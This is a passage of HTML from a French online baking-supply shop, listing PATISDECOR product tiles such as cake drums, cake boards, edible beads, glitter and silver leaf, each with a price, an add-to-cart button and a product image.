                                                                <div class="skeepers_product__stars" data-product-id="18002"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/18002-cake-drums-ronds-argent-o-20-cm-patisdecor-x5.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drums Ronds Argent Ø 20 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">9,00 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39182-medium_default/cake-drums-ronds-argent-o-20-cm-patisdecor-x5.jpg"
                                 alt="Cake Drums Ronds Argent Ø 20 cm (x5)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="18008" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="18008"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/18008-cake-drums-carres-argent-25-x-25-cm-patisdecor-x5.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drums Carrés Argent 25 x 25 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">11,46 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/41558-medium_default/cake-drums-carres-argent-25-x-25-cm-patisdecor-x5.jpg"
                                 alt="Cake Drums Carrés Argent 25..."
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="18005" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="18005"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/18005-cake-drums-ronds-argent-o-35-cm-patisdecor-x5.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drums Ronds Argent Ø 35 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">15,98 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39185-medium_default/cake-drums-ronds-argent-o-35-cm-patisdecor-x5.jpg"
                                 alt="Cake Drums Ronds Argent Ø 35 cm (x5)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="6118" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="6118"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/6118-decors-mini-billes-roses-comestibles-patisdecor-.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Décors mini billes roses comestibles</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,95 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/32667-medium_default/decors-mini-billes-roses-comestibles-patisdecor-.jpg"
                                 alt="Mini billes roses comestibles Patisdécor "
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="6122" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="6122"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/6122-decors-mini-billes-blanches-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Décors mini billes blanches</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,95 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/32666-medium_default/decors-mini-billes-blanches-patisdecor.jpg"
                                 alt="Mini billes blanches Patisdécor "
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="15226" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="15226"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/15226-feuille-d-argent-alimentaire-x3.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Feuille d&#039;argent alimentaire (x3)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">7,90 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/32851-medium_default/feuille-d-argent-alimentaire-x3.jpg"
                                 alt="Feuille d&#039;argent alimentaire (x3)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="6143" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="6143"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/6143-paillettes-alimentaires-roses-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Paillettes alimentaires roses</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">4,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/32652-medium_default/paillettes-alimentaires-roses-patisdecor.jpg"
                                 alt="Paillettes alimentaires roses Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="7774" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="7774"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/7774-supports-cartonnes-a-gateaux-carres-or-et-noir-23-x-23-cm-x5.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Supports cartonnés à gâteaux carrés or et noir 23 x 23 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">4,45 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/42187-medium_default/supports-cartonnes-a-gateaux-carres-or-et-noir-23-x-23-cm-x5.jpg"
                                 alt="Carrés or 23 cm Patisdecor (x5)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="4126" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="4126"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/4126-couple-bras-casse-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Couple bras cassé</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--discount">1,02 € </span>
                                    
